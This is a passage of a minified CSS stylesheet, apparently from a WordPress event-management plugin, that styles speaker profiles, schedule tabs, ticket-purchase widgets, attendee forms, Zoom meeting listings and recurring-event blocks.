ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0px 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width: 767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width: 767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width: 992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0px;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width: 992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width: 767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0px 0px 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width: 767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none !important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width: 767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0px 0px 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:normal;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width: 767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px !important;height:40px !important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd !important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4, 1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width: 991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width: 992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0px 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent 